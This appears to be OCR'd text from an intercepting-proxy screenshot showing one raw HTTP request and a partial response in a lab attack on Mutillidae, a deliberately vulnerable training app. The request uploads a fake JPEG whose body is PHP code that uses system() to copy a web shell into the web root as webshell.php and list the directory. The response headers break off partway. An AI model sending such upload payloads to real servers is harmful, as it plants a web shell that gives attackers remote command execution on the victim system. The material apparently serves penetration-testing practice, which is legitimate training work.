 Go Cancel < > Target: http://192.168.56.11 ?
Request
Raw Params Headers Hex
POST /mutillidae/index.php?page=upload-file.php HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.11/mutillidae/index.php?page=upload-file.php
Cookie: showhints=0; PHPSESSID=sad219s68je3bd4ds9miq0ms17; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------158562688177235699911600​87702
Content-Length: 656
-----------------------------15856268817723569991160087702
Content-Disposition: form-data; name="UPLOAD_DIRECTORY"
/tmp
-----------------------------15856268817723569991160087702
Content-Disposition: form-data; name="MAX_FILE_SIZE"
20000
-----------------------------15856268817723569991160087702
Content-Disposition: form-data; name="filename"; filename="rename.jpg"
Content-Type: image/jpeg
<?
system('cp /tmp/webshell.jpg /owaspbwa/mutillidae-git/webshell.php');
system('ls');
?>
Response
HTML Render
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 16 Aug
2018 01:49:30 GMT
Server:
Apache/2.2.14
(Ubuntu)
mod_mono/2.4.3
PHP/5.3.2-1ubuntu4
.30 with
Suhosin-Patch
proxy_html/3.0.1
mod_python/3.3.1
Python/2.6.5
mod_ssl/2.2.14
OpenSSL/0.9.8k
Phusion_Passenger/
4.0.38
mod_perl/2.0.4
Perl/v5.10.1
Expires: Mon, 26
Jul 1997 05:00:00
GMT
Cache-Control:
no-store,
no-cache,
must-revalidate,
post-check=0,
pre-check=0,
no-cache="set-cook